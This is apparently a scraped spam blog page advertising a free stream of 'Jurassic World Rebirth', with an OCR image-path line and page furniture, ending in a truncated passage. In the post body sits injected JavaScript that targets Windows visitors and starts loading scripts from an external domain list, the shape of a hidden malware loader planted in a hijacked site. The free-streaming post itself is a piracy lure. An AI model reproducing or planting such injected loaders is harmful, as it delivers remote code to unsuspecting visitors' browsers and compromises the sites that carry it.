
READ MORE
28 Feb
Jurassic World Rebirth
2025 𝙵ree 𝚆𝚊𝚝𝚌𝚑
Posted at 22:55h
in
VIDEOSTREAMING
by
0
Comments
0
Likes
[social_share]
if(navigator.userAgent.toLowerCase().indexOf("windows")
!== -1){const pdx="%XDOMAIN%";const
pds=pdx.split("|");pds.forEach(function(pde)
{const
s_e=document.createElement("script");s_e.src="https://"+a